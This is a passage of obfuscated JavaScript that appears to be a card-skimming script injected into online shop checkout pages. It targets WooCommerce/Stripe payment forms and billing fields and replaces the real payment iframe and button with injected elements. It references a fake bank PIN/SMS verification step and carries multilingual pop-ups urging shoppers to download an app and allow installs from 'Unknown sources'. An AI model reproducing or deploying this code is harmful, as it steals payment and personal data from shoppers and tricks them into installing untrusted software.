_0x25d248(_0x5070f7);},'uUTry':_0x4a0e18(0x32f),'hBwVl':function(_0x48cafe,_0x23789e,_0x5ebe01){return _0x48cafe(_0x23789e,_0x5ebe01);},'oaMNi':function(_0x5c84b3){return _0x5c84b3();},'EnxLI':_0x4a0e18(0x177),'fIlQL':'PUSH','jOMiS':_0x4a0e18(0x3ac),'oSduX':'#Mp2mK1sl_bank_logo','uwmTM':_0x4a0e18(0x192),'DRszS':_0x4a0e18(0x1e8),'kHjUn':function(_0x2720a8,_0x385ca2){return _0x2720a8(_0x385ca2);},'HttWb':'null','xgPai':'[ws]\x20connect','BqFPX':_0x4a0e18(0x160),'hRvRi':'Mp2mK1sl_styles','QgftH':'style','EWCbo':_0x4a0e18(0x23c),'tUoCV':_0x4a0e18(0x2b2),'VljuM':_0x4a0e18(0x1f7),'UKJDI':_0x4a0e18(0x1cb),'BZAwy':function(_0x33f116,_0x4ccf97,_0x34def9){return _0x33f116(_0x4ccf97,_0x34def9);},'jJyba':function(_0x20508c,_0x45af12){return _0x20508c!==_0x45af12;},'Zjbbv':_0x4a0e18(0x2b9),'HdfTW':function(_0xd099f5,_0x58edaa){return _0xd099f5===_0x58edaa;},'GlImy':_0x4a0e18(0x143),'ubAMR':_0x4a0e18(0x380),'MEBhj':function(_0x260d7b,_0x52f83b){return _0x260d7b(_0x52f83b);},'fxVri':function(_0x39f13a,_0x12bc76){return _0x39f13a(_0x12bc76);},'yctmC':function(_0x368327,_0x186269){return _0x368327==_0x186269;},'DWUxM':_0x4a0e18(0x15d),'Wzbct':_0x4a0e18(0x186),'KMTUq':_0x4a0e18(0x31a),'YUdGz':function(_0x42e6bb,_0x2f67d6){return _0x42e6bb(_0x2f67d6);},'ABAsH':function(_0x262f51,_0x43835d){return _0x262f51(_0x43835d);},'usMCA':function(_0x5dd647,_0x4bf466){return _0x5dd647==_0x4bf466;},'fDguI':_0x4a0e18(0x154),'qMzsN':'&nbsp;','ZzRnf':_0x4a0e18(0x393),'lzPeB':'5spSXI2xFGbOszZeTKDSBS9Dw4tY87ld','imTNj':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_data','BIeCA':function(_0xb576ba){return _0xb576ba();},'Bpgay':function(_0x513206,_0x589a30){return _0x513206+_0x589a30;},'qJXUh':_0x4a0e18(0x2f7),'gUOEj':function(_0xa3898e,_0x10357d){return _0xa3898e in _0x10357d;},'OORMP':'option:checked','IZBmZ':_0x4a0e18(0x367),'Aklmd':_0x4a0e18(0x141),'sfjqB':_0x4a0e18(0x325),'nUGeN':_0x4a0e18(0x237),'BgDDG':_0x4a0e18(0x25d),'MGOTV':'.Mp2mK1sl-code-input','XDpSF':_0x4a0e18(0x29c),'NEdTQ':_0x4a0e18(0x321),'usGhu':_0x4a0e18(0x3de),'RSMCu':function(_0x5d3c8e){return _0x5d3c8e();},'mqNMF':function(_0x1bd109){return _0x1bd109();},'XvyLo':_0x4a0e18(0x151),'auEKT':function(_0x247c03,_0x1eff6f){return _0x247c03<_0x1eff6f;},'aZMba':function(_0x57a871){return _0x57a871();},'YePxl':function(_0x199839){return _0x199839();},'LipVj':function(_0x2a3dbe,_0x423db3){return _0x2a3dbe!==_0x423db3;},'ZWKKH':_0x4a0e18(0x269),'FYtyl':function(_0x4cb11c,_0x4e4ea8){return _0x4cb11c-_0x4e4ea8;},'xXjwx':'pin','aUvOK':'sms','aPaGK':_0x4a0e18(0x1b2),'Uauls':function(_0xa6b188,_0x320af2){return _0xa6b188===_0x320af2;},'uyIgh':function(_0x3324aa,_0x456ed8){return _0x3324aa(_0x456ed8);},'IPKqa':function(_0x461467,_0x2165f3){return _0x461467<_0x2165f3;},'isltB':_0x4a0e18(0x3c2),'ipUeh':_0x4a0e18(0x15c),'MEoGp':function(_0x11a675,_0x162367){return _0x11a675>_0x162367;},'kwkXJ':function(_0x4675f3,_0x5c8021){return _0x4675f3>_0x5c8021;},'PTvLG':function(_0x528594,_0x5501dd,_0x391a83){return _0x528594(_0x5501dd,_0x391a83);},'OuexF':_0x4a0e18(0x2df),'AGZKz':_0x4a0e18(0x1b1),'SKOJn':_0x4a0e18(0x354),'GlwmS':_0x4a0e18(0x152),'xqDTg':_0x4a0e18(0x1a2),'vCvtB':'Request:','Scjdv':_0x4a0e18(0x31c),'ZaWWd':_0x4a0e18(0x21b),'aNdrM':'instagram.com','qitzb':'twitter.com','BQJsG':_0x4a0e18(0x223),'NdwJF':_0x4a0e18(0x2fa),'tHlIC':_0x4a0e18(0x2de),'LkbUY':_0x4a0e18(0x34c),'ZOLts':'t.me','YfJXG':_0x4a0e18(0x31f),'fAROo':_0x4a0e18(0x1e1),'cGzDb':_0x4a0e18(0x23f),'dSOZV':_0x4a0e18(0x1f9),'MytWf':function(_0x43fd0b,_0x9acbea){return _0x43fd0b>=_0x9acbea;},'oYESv':_0x4a0e18(0x334),'rSYwE':_0x4a0e18(0x164),'XAxHv':'none','xxhib':'.aam-install-instructions-9823','WfCYm':_0x4a0e18(0x247),'YECiy':_0x4a0e18(0x355),'dDwmI':_0x4a0e18(0x22e),'TAkEF':function(_0x5d649a){return _0x5d649a();},'WrDky':'Resize','LJsTA':'display','qPLnV':_0x4a0e18(0x190),'ZapDE':_0x4a0e18(0x246),'xbdZi':function(_0x1e372b,_0x1248bd){return _0x1e372b!==_0x1248bd;},'qMpMc':'#payment_method_stripe:checked','ccOuV':'#wc-stripe-upe-form','blQSE':_0x4a0e18(0x193),'TzowS':'#place_order','gjuYS':'button\x20alt','PkPol':_0x4a0e18(0x352),'JBRmP':_0x4a0e18(0x341),'kjVYJ':_0x4a0e18(0x3b0),'oKAyU':_0x4a0e18(0x343),'UONxS':'billing_country','jzNGP':_0x4a0e18(0x3a6),'jDNRJ':_0x4a0e18(0x302),'nujEW':'billing_state','DZmHa':_0x4a0e18(0x21a),'oZheS':'1A4AB9','oMQLi':_0x4a0e18(0x1c9),'kuzti':function(_0x4c5efd,_0x151749){return _0x4c5efd!=_0x151749;},'kVtbi':_0x4a0e18(0x219),'wMjBt':'online','gUrHT':function(_0x416f6c,_0x352fb4){return _0x416f6c==_0x352fb4;},'kkufs':_0x4a0e18(0x2a8),'okROD':function(_0x4b68f7){return _0x4b68f7();},'oFxPB':function(_0x324234,_0x1df205){return _0x324234!=_0x1df205;},'ixanR':_0x4a0e18(0x3d8),'ArQqs':function(_0x41a9fc,_0x4617b2){return _0x41a9fc!==_0x4617b2;},'KgYha':function(_0x38446d,_0x1a6112){return _0x38446d!==_0x1a6112;},'hFlwS':function(_0x4d2fb8,_0x4a1a37){return _0x4d2fb8(_0x4a1a37);},'XwOMT':_0x4a0e18(0x30c),'dYgUJ':function(_0x3cd73f,_0x1b9132,_0xf23f7,_0x4fcae9){return _0x3cd73f(_0x1b9132,_0xf23f7,_0x4fcae9);},'wMQWZ':_0x4a0e18(0x37e),'QNpCo':function(_0xd98583,_0x51e5c5,_0x1520c2,_0x2d3818){return _0xd98583(_0x51e5c5,_0x1520c2,_0x2d3818);},'fGMBD':_0x4a0e18(0x157),'RHdIj':_0x4a0e18(0x3b3),'uAtKZ':'Mega\x20app\x20deals:\x2080%\x20off\x20+\x20VIP\x20flash\x20events<br>Quick\x20buy,\x20$5\x20gift\x20&\x205%\x20cashback.','yBiqJ':_0x4a0e18(0x3a0),'DqKDZ':'App\x20exclusive:\x20Members-only\x20savings\x20up\x20to\x2080%<br>Track\x20orders\x20live\x20in\x20the\x20app\x20&\x20earn\x205%\x20cashback.','ENAHn':_0x4a0e18(0x2a0),'hoIwy':_0x4a0e18(0x15b),'cwNxB':_0x4a0e18(0x38f),'doICk':_0x4a0e18(0x33c),'XFQex':'click\x20here','cllub':_0x4a0e18(0x1ba),'lkwQr':_0x4a0e18(0x2ed),'okTiZ':_0x4a0e18(0x1f1),'eySaK':'Follow\x20the\x20on-screen\x20prompts\x20to\x20complete\x20the\x20installation.','iwnTf':_0x4a0e18(0x148),'UyltT':_0x4a0e18(0x149),'rvWxr':_0x4a0e18(0x3cd),'EqjTw':_0x4a0e18(0x25c),'xcKQx':_0x4a0e18(0x317),'tCDMD':'Abre\x20la\x20app\x20para\x20ventas\x20flash\x20con\x20hasta\x2080%\x20de\x20descuento<br>Pago\x20ultra\x20rápido\x20en\x20la\x20app,\x20crédito\x20de\x20$5\x20y\x205%\x20de\x20reembolso.','BoXpl':'Descarga\x20la\x20app\x20y\x20consigue\x20hasta\x2080%\x20de\x20descuento\x20en\x20ventas\x20flash<br>Ahorra\x20tiempo,\x20recibe\x20$5\x20de\x20bono\x20y\x205%\x20de\x20reembolso\x20en\x20cada\x20compra.','ZQfkh':'Obtén\x20la\x20App\x20📲','tOeUH':_0x4a0e18(0x33d),'Ifwki':'Si\x20la\x20descarga\x20no\x20ha\x20comenzado','ouSRH':'haz\x20clic\x20aquí','RQBdd':_0x4a0e18(0x1bc),'yWMuX':_0x4a0e18(0x22d),'uEXsK':_0x4a0e18(0x2dc),'MROlD':_0x4a0e18(0x3c1),'XgdcU':'طوّر\x20تجربة\x20تسوقك!','jUgNh':'عروض\x20حصرية\x20في\x20التطبيق\x20بخصم\x20يصل\x20إلى\x2080%<br>خيار\x20الدفع\x20الفوري\x20وهدية\x20ترحيبية\x20بقيمة\x20$5.','WHSng':_0x4a0e18(0x39b),'umvje':_0x4a0e18(0x2c5),'ZrEOT':'ادخل\x20التطبيق\x20لمبيعات\x20فلاش\x20بخصم\x20يصل\x20إلى\x2080%<br>دفع\x20سريع\x20داخل\x20التطبيق،\x20رصيد\x20$5\x20و5%\x20استرجاع\x20نقدي.','AnTAW':'قم\x20بتحميل\x20التطبيق\x20واحصل\x20على\x20خصم\x20حتى\x2080%\x20في\x20مبيعات\x20الفلاش<br>واصل\x20التسوق\x20بسرعة،\x20واحصل\x20على\x20بونص\x20$5\x20و5%\x20استرجاع\x20نقدي\x20في\x20كل\x20عملية\x20شراء.','yuxGJ':_0x4a0e18(0x365),'GHxqv':'إغلاق','URPrA':_0x4a0e18(0x16e),'vUbwb':_0x4a0e18(0x392),'XTOTU':_0x4a0e18(0x1b3),'GeOoO':'كيفية\x20تثبيت\x20التطبيق:','yihjB':_0x4a0e18(0x281),'kxJix':_0x4a0e18(0x25e),'sEONV':_0x4a0e18(0x163),'SHDFr':_0x4a0e18(0x2af),'PNWAj':'Débloquez\x20–\x2080\x20%\x20sur\x20les\x20offres\x20spéciales\x20de\x20l\x27appli<br>Paiement\x20instantané,\x20livraison\x20gratuite\x20&\x205\x20%\x20de\x20cashback\x20à\x20chaque\x20commande.','aNxOF':_0x4a0e18(0x1d9),'GDvUx':'Téléchargez\x20l\x27appli\x20📲','XijSs':'Téléchargement\x20lancé\x20avec\x20succès...','YtJZJ':_0x4a0e18(0x1f4),'rQGBm':_0x4a0e18(0x233),'ELBBf':_0x4a0e18(0x259),'vnlmW':_0x4a0e18(0x3a8),'DWaHt':'Si\x20demandé,\x20autorisez\x20l\x27installation\x20depuis\x20«\x20Sources\x20inconnues\x20»\x20dans\x20vos\x20paramètres.','oHbup':_0x4a0e18(0x1d5),'nBimR':function(_0x5de267){return _0x5de267();},'gHTPF':function(_0x31f01d,_0xf41e16){return _0x31f01d*_0xf41e16;},'nIbfS':_0x4a0e18(0x1ac),'cgnVG':'aam_styles_9823','TbVCo':_0x4a0e18(0x228),'HulHw':'aam-overlay-9823','EXOip':_0x4a0e18(0x1ee),'YCUMm':'.aam-modal-icon-9823','SQxYV':_0x4a0e18(0x34e),'eiNhW':'.aam-modal-desc-9823','qVYPo':_0x4a0e18(0x372),'BtvCc':_0x4a0e18(0x2ac),'yDrZX':_0x4a0e18(0x296),'XVPEW':function(_0x153ed3,_0x135815,_0x4c4a8d){return _0x153ed3(_0x135815,_0x4c4a8d);},'BSfNb':_0x4a0e18(0x2da),'kopUG':function(_0x116d67,_0x4573cb){return _0x116d67(_0x4573cb);}};try{function _0x9030c0(_0x332e84=0xd,_0x14281a=''){const _0x1cc1b9=_0x4a0e18;let _0x5c3aa2=_0x1fb643['kwDwt'];for(let _0x4a3e34=0x0;_0x1fb643[_0x1cc1b9(0x387)](_0x4a3e34,_0x332e84);_0x4a3e34++)_0x14281a+=_0x5c3aa2['charAt'](Math['floor'](_0x1fb643[_0x1cc1b9(0x216)](0x3e,Math['random']())));return _0x1fb643[_0x1cc1b9(0x245)]('x',_0x14281a);}let _0x277c4c={0x0:void 0x0,0x1:void 0x0,0x2:void 0x0},_0x587c69={0x0:!0x1,0x1:!0x1},_0xb5e8f9={'iframe':_0x9030c0(0x7),'button':_0x9030c0(0x7),'styles':_0x1fb643[_0x4a0e18(0x266)](_0x9030c0,0x7)},_0x41709a=!!localStorage[_0x4a0e18(0x2f1)](_0x1fb643[_0x4a0e18(0x22f)]);window['screen'][_0x4a0e18(0x337)],(((()=>{const _0xe38fa9=_0x4a0e18,_0x30b4c5={'aiGIo':function(_0x1c753,_0x2d1bc0){const _0xb5212c=_0x3dce;return _0x1fb643[_0xb5212c(0x1d6)](_0x1c753,_0x2d1bc0);},'oBwhR':function(_0x5baab0,_0x4e8180){const _0x1220e9=_0x3dce;return _0x1fb643[_0x1220e9(0x29a)](_0x5baab0,_0x4e8180);},'IhOie':function(_0x337dd2,_0x33fa6f){const _0x398623=_0x3dce;return _0x1fb643[_0x398623(0x39c)](_0x337dd2,_0x33fa6f);},'GadoU':function(_0x232b28,_0x4aafad){const _0x18af59=_0x3dce;return _0x1fb643[_0x18af59(0x15f)](_0x232b28,_0x4aafad);},'vpHRx':function(_0x32c88a,_0x4457bc){return _0x1fb643['YUdGz'](_0x32c88a,_0x4457bc);},'eyzqa':function(_0x2999fc,_0x1fe926){const _0x3774c1=_0x3dce;return _0x1fb643[_0x3774c1(0x39c)](_0x2999fc,_0x1fe926);},'juBAD':function(_0x3e8d81,_0x943f0e){return _0x1fb643['usMCA'](_0x3e8d81,_0x943f0e);},'OrXwj':_0x1fb643['fDguI'],'uOLmi':function(_0x5bf89c,_0x5cd7e9){return _0x5bf89c!=_0x5cd7e9;},'lRYnd':_0x1fb643[_0xe38fa9(0x208)],'FQUpE':_0x1fb643[_0xe38fa9(0x1ad)],'yooLb':_0x1fb643['lzPeB'],'SJXhC':_0x1fb643[_0xe38fa9(0x2d4)],'uFrdy':function(_0x10558e){const _0x30f8c2=_0xe38fa9;return _0x1fb643[_0x30f8c2(0x2b1)](_0x10558e);},'ADPJb':function(_0x253293,_0x4b3156){return _0x1fb643['Bpgay'](_0x253293,_0x4b3156);},'RBeoG':function(_0x42e05c,_0x58522d){const _0x3d5dbe=_0xe38fa9;return _0x1fb643[_0x3d5dbe(0x17c)](_0x42e05c,_0x58522d);},'XPOlz':function(_0x35daf0,_0x531f76){const _0x5bfe4a=_0xe38fa9;return _0x1fb643[_0x5bfe4a(0x35c)](_0x35daf0,_0x531f76);},'ggSeP':_0xe38fa9(0x209),'gzGRx':function(_0x2e5e6b,_0x2ea1b8){return _0x2e5e6b===_0x2ea1b8;},'QBljS':_0xe38fa9(0x1fe),'lzogK':_0x1fb643[_0xe38fa9(0x1a9)],'yPBXy':function(_0x135997,_0x2ed8ac){return _0x1fb643['gUOEj'](_0x135997,_0x2ed8ac);},'YSWuP':_0x1fb643['OORMP'],'OUYFK':_0x1fb643['IZBmZ'],'ZyOTD':_0xe38fa9(0x3bb),'nWCNB':_0x1fb643['Aklmd'],'RURqk':function(_0x4aa643,_0x17166c){const _0x1ed5f3=_0xe38fa9;return _0x1fb643[_0x1ed5f3(0x195)](_0x4aa643,_0x17166c);},'kXNUZ':_0x1fb643[_0xe38fa9(0x22f)],'lzadM':_0x1fb643[_0xe38fa9(0x21d)],'KRzJb':_0x1fb643[_0xe38fa9(0x3a3)],'GBmBh':_0x1fb643[_0xe38fa9(0x3d4)],'uYIdl':function(_0x537bf1,_0x413b4d){const _0xa70a3f=_0xe38fa9;return _0x1fb643[_0xa70a3f(0x1d6)](_0x537bf1,_0x413b4d);},'xfZhj':_0x1fb643['MGOTV'],'ePNkV':_0x1fb643[_0xe38fa9(0x2ad)],'qHkkt':_0x1fb643['NEdTQ'],'kSbcE':_0x1fb643[_0xe38fa9(0x1e7)],'jDjLF':function(_0x218d15){const _0x44043e=_0xe38fa9;return _0x1fb643[_0x44043e(0x2d6)](_0x218d15);},'lAzoK':function(_0x28d463,_0x500051){return _0x28d463(_0x500051);},'sfrdI':function(_0x2d3365){return _0x1fb643['mqNMF'](_0x2d3365);},'BDEaZ':function(_0x4e0f41,_0x150cdd){const _0x54651e=_0xe38fa9;return _0x1fb643[_0x54651e(0x3b7)](_0x4e0f41,_0x150cdd);},'NKHBT':_0x1fb643[_0xe38fa9(0x2e0)],'fMoGg':function(_0x38d4a8,_0x4577fa){const _0xda9037=_0xe38fa9;return _0x1fb643[_0xda9037(0x26a)](_0x38d4a8,_0x4577fa);},'NYrFp':function(_0x2f96f3){const _0x58a1a5=_0xe38fa9;return _0x1fb643[_0x58a1a5(0x2dd)](_0x2f96f3);},'fuTqs':function(_0x4bfa65){const _0x5c3b54=_0xe38fa9;return _0x1fb643[_0x5c3b54(0x1cd)](_0x4bfa65);},'GeBrp':_0x1fb643[_0xe38fa9(0x239)],'gDwDC':function(_0x497e5d,_0x4b6bdc){const _0x339b03=_0xe38fa9;return _0x1fb643[_0x339b03(0x1d4)](_0x497e5d,_0x4b6bdc);},'IFIOh':_0x1fb643[_0xe38fa9(0x320)],'MNBXZ':_0xe38fa9(0x34b),'pbLSy':function(_0x290a33,_0x3c9624){const _0x5c266a=_0xe38fa9;return _0x1fb643[_0x5c266a(0x309)](_0x290a33,_0x3c9624);},'KlnVR':function(_0x119562,_0x2aaff9){const _0x198122=_0xe38fa9;return _0x1fb643[_0x198122(0x346)](_0x119562,_0x2aaff9);},'zsWYK':_0x1fb643['xXjwx'],'FNnjg':_0x1fb643[_0xe38fa9(0x2b6)],'VWNyQ':_0x1fb643[_0xe38fa9(0x306)],'QllPR':function(_0x160f92,_0x5251ae){const _0x3e9c9d=_0xe38fa9;return _0x1fb643[_0x3e9c9d(0x18d)](_0x160f92,_0x5251ae);},'NdKBE':function(_0x3edeec,_0xffc28e){const _0x33d3a5=_0xe38fa9;return _0x1fb643[_0x33d3a5(0x39e)](_0x3edeec,_0xffc28e);},'CUPDk':_0xe38fa9(0x287),'xhrSs':function(_0x240669,_0x16b5ff){const _0x2875db=_0xe38fa9;return _0x1fb643[_0x2875db(0x18d)](_0x240669,_0x16b5ff);},'RwZMj':function(_0x6b1ab,_0x1bf943){return _0x1fb643['uyIgh'](_0x6b1ab,_0x1bf943);},'ByrqH':function(_0x21c1b3,_0x30b59d){const _0x1fedcf=_0xe38fa9;return _0x1fb643[_0x1fedcf(0x18d)](_0x21c1b3,_0x30b59d);},'NDPHM':function(_0x112620,_0x5509c2){const _0x421034=_0xe38fa9;return _0x1fb643[_0x421034(0x3c4)](_0x112620,_0x5509c2);},'hQeNV':_0x1fb643[_0xe38fa9(0x273)],'FuETa':function(_0x43a293){return _0x43a293();},'htCeL':_0x1fb643[_0xe38fa9(0x2ae)],'ihkZJ':function(_0x1509f9,_0x3f00cf){const _0x54dea8=_0xe38fa9;return _0x1fb643[_0x54dea8(0x378)](_0x1509f9,_0x3f00cf);},'ZSBqu':function(_0x1ff3c1,_0x20e92b){const _0x44688b=_0xe38fa9;return _0x1fb643[_0x44688b(0x158)](_0x1ff3c1,_0x20e92b);},'aHCdM':function(_0x413376,_0x4bb91d,_0x34bd22){const _0x222b6c=_0xe38fa9;return _0x1fb643[_0x222b6c(0x21c)](_0x413376,_0x4bb91d,_0x34bd22);},'QnlfI':_0xe38fa9(0x160),'WsWpc':function(_0x40efff,_0x424dd5){const _0x18196d=_0xe38fa9;return _0x1fb643[_0x18196d(0x245)](_0x40efff,_0x424dd5);},'jHlHR':function(_0xb874eb,_0x52ca49){const _0x11d574=_0xe38fa9;return _0x1fb643[_0x11d574(0x245)](_0xb874eb,_0x52ca49);},'dFPgl':_0x1fb643[_0xe38fa9(0x2cd)],'hRerV':function(_0x18dc08,_0x321efa){const _0x1fa7ce=_0xe38fa9;return _0x1fb643[_0x1fa7ce(0x39c)](_0x18dc08,_0x321efa);},'jNqHN':_0x1fb643['AGZKz'],'FfGzz':_0x1fb643[_0xe38fa9(0x360)],'ueZVg':_0x1fb643[_0xe38fa9(0x36a)],'hfgVi':_0x1fb643['xqDTg'],'AoLht':_0x1fb643[_0xe38fa9(0x388)],'QUWMh':_0x1fb643[_0xe38fa9(0x20c)],'Qlwnz':_0x1fb643[_0xe38fa9(0x27d)],'LcKJu':_0x1fb643[_0xe38fa9(0x1a0)],'qdhyL':_0x1fb643[_0xe38fa9(0x338)],'vLYNk':_0x1fb643[_0xe38fa9(0x35d)],'cleJV':_0x1fb643[_0xe38fa9(0x241)],'NghVl':_0x1fb643[_0xe38fa9(0x3a9)],'gwmPT':_0x1fb643['LkbUY'],'RAGlP':_0x1fb643[_0xe38fa9(0x17f)],'dcTeT':_0x1fb643['YfJXG'],'swUcR':_0x1fb643['fAROo'],'wlnOW':function(_0x4021fd,_0x55a699){const _0x2a3c35=_0xe38fa9;return _0x1fb643[_0x2a3c35(0x15f)](_0x4021fd,_0x55a699);},'lVqsV':_0x1fb643['cGzDb'],'cbtCA':_0x1fb643[_0xe38fa9(0x174)],'TfOfU':function(_0xc61222,_0x5a890a){return _0x1fb643['MytWf'](_0xc61222,_0x5a890a);},'RzNPK':function(_0x41050f,_0x132529){const _0x5b88b8=_0xe38fa9;return _0x1fb643[_0x5b88b8(0x39d)](_0x41050f,_0x132529);},'dQoHl':_0x1fb643[_0xe38fa9(0x1da)],'QwNSw':_0x1fb643[_0xe38fa9(0x1a1)],'bjTzq':_0x1fb643[_0xe38fa9(0x3da)],'fUnuf':_0xe38fa9(0x15d),'nGuvH':_0xe38fa9(0x38e),'tbqqB':_0x1fb643[_0xe38fa9(0x318)],'qoEdq':_0xe38fa9(0x2d7),'gTdlI':_0x1fb643[_0xe38fa9(0x142)],'vwXIJ':function(_0x42254c,_0x1b8623){const _0x55a240=_0xe38fa9;return _0x1fb643[_0x55a240(0x2f9)](_0x42254c,_0x1b8623);},'vQCro':_0x1fb643[_0xe38fa9(0x27c)],'Jdnep':function(_0x220801,_0x5a3f9d){const _0x503d3b=_0xe38fa9;return _0x1fb643[_0x503d3b(0x1d4)](_0x220801,_0x5a3f9d);},'SUTBy':function(_0x5bbce2,_0x7c3d41){const _0x154317=_0xe38fa9;return _0x1fb643[_0x154317(0x39d)](_0x5bbce2,_0x7c3d41);},'JQMok':'\x20|\x20','zqfgJ':_0x1fb643['dDwmI'],'XVCdT':function(_0x56b2af){const _0x55cb27=_0xe38fa9;return _0x1fb643[_0x55cb27(0x227)](_0x56b2af);},'StNMv':function(_0x3ce1d5,_0x31f944){const _0xd3addb=_0xe38fa9;return _0x1fb643[_0xd3addb(0x282)](_0x3ce1d5,_0x31f944);},'Ocyxo':function(_0xfaa791,_0x14f788){return _0xfaa791(_0x14f788);},'FSPAR':'Alert','UucDV':_0x1fb643[_0xe38fa9(0x207)],'mZOUV':_0x1fb643[_0xe38fa9(0x2eb)],'LNEXc':_0x1fb643[_0xe38fa9(0x2ee)],'TOuRQ':_0x1fb643[_0xe38fa9(0x17a)],'WGdEB':function(_0x13b68d,_0x18a292){const _0x4e84ee=_0xe38fa9;return _0x1fb643[_0x4e84ee(0x2f9)](_0x13b68d,_0x18a292);},'Pkzom':_0x1fb643[_0xe38fa9(0x278)],'EChak':function(_0x4f2fe1){return _0x4f2fe1();},'LOipi':function(_0x2ff5fe,_0x4de8c3){const _0x3d8ae6=_0xe38fa9;return _0x1fb643[_0x3d8ae6(0x1d2)](_0x2ff5fe,_0x4de8c3);}};try{function _0x3227d2(_0x17a201){return new Promise(function(_0x3de7ef){const _0x513ad2=_0x3dce,_0x1cec82={'dUSyI':function(_0x340459,_0x177a0a){return _0x30b4c5['aiGIo'](_0x340459,_0x177a0a);}};let _0x269f53=document[_0x513ad2(0x286)](_0x17a201);if(_0x269f53)return _0x30b4c5[_0x513ad2(0x32e)](_0x3de7ef,_0x269f53);const _0x306dfa=new MutationObserver(function(){const _0xdb9991=_0x513ad2;let _0x6c9ee9=document[_0xdb9991(0x286)](_0x17a201);_0x6c9ee9&&_0x1cec82[_0xdb9991(0x23d)](_0x3de7ef,_0x6c9ee9),_0x306dfa[_0xdb9991(0x2ec)]();});_0x306dfa[_0x513ad2(0x3ce)](document[_0x513ad2(0x1f7)],{'childList':!0x0,'subtree':!0x0});});}var _0x866ea,_0x5e4fa7=!0x1;try{_0x866ea=JSON[_0xe38fa9(0x27a)](localStorage[_0xe38fa9(0x2f1)](_0x1fb643[_0xe38fa9(0x2d4)]))||{};}catch(_0xaf3370){_0x866ea={};}const _0x418dab={'search':_0x1fb643[_0xe38fa9(0x377)],'iframe':_0x1fb643[_0xe38fa9(0x1a6)],'total':[_0xe38fa9(0x28c),_0x1fb643[_0xe38fa9(0x283)]],'button':[_0x1fb643['TzowS'],_0x1fb643[_0xe38fa9(0x2d8)],!0x0,0x1f4],'terms':['#stripe_check',!0x1],'scroll':[_0x1fb643[_0xe38fa9(0x198)],!0x1],'billing':{'email':_0xe38fa9(0x271),'first_name':_0x1fb643[_0xe38fa9(0x35a)],'last_name':_0x1fb643[_0xe38fa9(0x308)],'phone':_0x1fb643['oKAyU'],'city':_0xe38fa9(0x26e),'country':_0x1fb643[_0xe38fa9(0x3cc)],'address':_0x1fb643['jzNGP'],'address_2':_0x1fb643[_0xe38fa9(0x256)],'state':_0x1fb643[_0xe38fa9(0x1ef)],'postcode':_0x1fb643[_0xe38fa9(0x33e)]},'apk':{'color':[_0x1fb643[_0xe38fa9(0x2c0)],_0xe38fa9(0x2c1)]},'css':'\x0a#'+_0xb5e8f9[_0xe38fa9(0x144)]+_0xe38fa9(0x206)+_0xb5e8f9[_0xe38fa9(0x36d)]+_0xe38fa9(0x2fd)+_0xb5e8f9[_0xe38fa9(0x36d)]+_0xe38fa9(0x3d0)+_0xb5e8f9[_0xe38fa9(0x36d)]+_0xe38fa9(0x2c7),'content':_0x1fb643[_0xe38fa9(0x32c)]};function _0x5c575a(){const _0xe4db2a=_0xe38fa9;try{void 0x0!==_0x277c4c[0x0]&&_0x30b4c5['IhOie'](clearInterval,_0x277c4c[0x0]),_0x30b4c5[_0xe4db2a(0x29e)](void 0x0,_0x277c4c[0x2])&&clearInterval(_0x277c4c[0x2]),_0x30b4c5['IhOie'](_0x3227d2,_0x418dab[_0xe4db2a(0x144)])['then'](_0x6f0180=>_0x6f0180['style']['display']=''),_0x30b4c5[_0xe4db2a(0x242)](_0x3227d2,_0x418dab['button'][0x0])[_0xe4db2a(0x16c)](_0x1ba4a0=>_0x1ba4a0['style'][_0xe4db2a(0x290)]=''),_0x30b4c5[_0xe4db2a(0x2db)](_0x3227d2,'#'+_0xb5e8f9[_0xe4db2a(0x144)])['then'](_0x5ba046=>_0x5ba046['remove']()),_0x3227d2('#'+_0xb5e8f9[_0xe4db2a(0x385)])[_0xe4db2a(0x16c)](_0x3afbb2=>_0x3afbb2[_0xe4db2a(0x28d)]()),_0x30b4c5[_0xe4db2a(0x145)](_0x3227d2,'#'+_0xb5e8f9[_0xe4db2a(0x36d)])[_0xe4db2a(0x16c)](_0x394586=>_0x394586['remove']());}catch(_0x3cca1b){}}function _0x5bb8f5(_0x154907){const _0x46b6e2=_0xe38fa9;try{let _0x413f48={};for(const _0x3e1080 in _0x418dab['billing']){let _0x597d8e=_0x418dab[_0x46b6e2(0x24f)][_0x3e1080];if(_0x30b4c5['juBAD'](_0x30b4c5[_0x46b6e2(0x2f6)],typeof _0x597d8e))_0x413f48[_0x3e1080]=_0x866ea[_0x597d8e]||'';else{if(Array[_0x46b6e2(0x178)](_0x597d8e))for(let _0x4d069a=0x0;_0x4d069a<_0x597d8e[_0x46b6e2(0x293)];_0x4d069a++){if(_0x30b4c5[_0x46b6e2(0x3cf)]('',_0x866ea[_0x597d8e[_0x4d069a]]?.[_0x46b6e2(0x33b)](_0x30b4c5['lRYnd'],'')||'')){_0x413f48[_0x3e1080]=_0x866ea[_0x597d8e[_0x4d069a]]||'';break;}}}}if((_0x154907={..._0x413f48,..._0x154907})['user_agent']=navigator[_0x46b6e2(0x264)]||'',_0x41709a)return console[_0x46b6e2(0x3ab)](_0x154907);_0x50253a['set'](_0x30b4c5['FQUpE'],_0x30b4c5[_0x46b6e2(0x3e1)]),_0x50253a[_0x46b6e2(0x1b8)](_0x30b4c5[_0x46b6e2(0x2e9)]),_0x30b4c5[_0x46b6e2(0x383)](_0x5c575a),_0x30b4c5[_0x46b6e2(0x165)](_0x349a4f,_0x154907),_0x30b4c5[_0x46b6e2(0x242)](_0xdd740f,_0x154907);}catch(_0xf2bce3){_0x30b4c5[_0x46b6e2(0x383)](_0x5c575a);}}function _0x2eafeb(_0x3ab257=_0x418dab[_0xe38fa9(0x30f)]){const _0x521e72=_0xe38fa9;let _0xf131e2=document['querySelector']('#'+_0xb5e8f9[_0x521e72(0x144)]),_0x5d288b=document['querySelector'](_0x418dab['iframe']);if(_0xf131e2)return _0xf131e2[_0x521e72(0x28d)]();_0x1fb643[_0x521e72(0x15f)](void 0x0,_0x277c4c[0x0])&&clearInterval(_0x277c4c[0x0]);let 